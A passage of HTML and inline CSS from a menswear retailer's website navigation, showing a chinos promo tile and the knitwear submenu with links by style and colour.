        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5780810812--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5780810812-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5780810812--minititle {
            min-height: auto;
        }

        .promo-tile-5780810812--title {
            min-height: auto;
        }

        .promo-tile-5780810812--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5780810812--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5780810812-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5780810812--minititle {
            min-height: auto;
        }

        .promo-tile-5780810812--title {
            min-height: auto;
        }

        .promo-tile-5780810812--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5780810812 .js-read-more,
        .promo-tile-5780810812 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5780810812--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5780810812--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5780810812--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5780810812-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5780810812--minititle {
            min-height: auto;
        }

        .promo-tile-5780810812--title {
            min-height: auto;
        }

        .promo-tile-5780810812--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5780810812--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5780810812 .js-read-more,
        .promo-tile-5780810812 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5780810812--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5780810812--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5780810812 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5780810812-scaled-img--false promo-tile-5780810812--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-5780810812--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3866566520 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3866566520 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3866566520 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3866566520 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-3866566520 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5044663412 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5044663412 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5044663412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5044663412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5044663412 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6008754222 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6008754222 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6008754222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6008754222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-6008754222 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9237159307 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9237159307 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9237159307 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9237159307 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9237159307) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9237159307 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4460058828 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4460058828 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4460058828 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4460058828 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4460058828 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3998327013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3998327013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3998327013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3998327013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-3998327013 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9465740395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9465740395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9465740395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9465740395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-9465740395 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2103256133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2103256133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2103256133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2103256133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-2103256133 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8517346574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8517346574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8517346574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8517346574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-8517346574 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2109926783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2109926783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2109926783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2109926783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-2109926783 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8980600395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8980600395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8980600395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8980600395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-8980600395 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3679445163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3679445163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3679445163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3679445163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-3679445163 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5058834340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5058834340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5058834340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5058834340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5058834340 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8232294092 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8232294092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8232294092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8232294092 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-8232294092 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2942862582 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2942862582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2942862582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2942862582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-2942862582 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1353497073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1353497073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1353497073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1353497073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-1353497073 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5372093519 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5372093519 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5372093519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5372093519 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5372093519) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5372093519 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8434054533 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8434054533 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8434054533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8434054533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-8434054533 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5801657553 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5801657553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5801657553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5801657553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5801657553 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5844553498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5844553498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5844553498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5844553498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5844553498 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1329960167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1329960167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1329960167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1329960167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1329960167 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4220560900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4220560900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4220560900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4220560900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-4220560900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9467920098 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9467920098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9467920098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9467920098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9467920098 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
